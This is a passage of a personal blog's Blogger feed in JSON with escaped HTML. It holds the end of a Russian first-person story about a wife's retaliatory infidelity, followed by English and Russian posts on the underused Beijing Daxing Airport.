\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa 